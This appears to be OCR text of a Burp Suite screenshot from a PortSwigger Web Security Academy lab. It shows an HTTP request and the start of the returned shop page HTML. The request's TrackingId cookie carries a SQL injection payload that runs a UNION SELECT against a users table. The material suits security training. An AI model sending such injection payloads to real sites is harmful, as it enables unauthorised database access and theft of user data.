 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a8b004103d0f94f8144b16e008b0062.web-security-academy.net
3 Cookie: TrackingId=VbJB5pT4N2Zd0itt'+UNION+SELECT+NULL+FROM+users+--; session=
u6JWeUke3EpWQR60IHnjHNd25f8lcU2C
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
\n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search: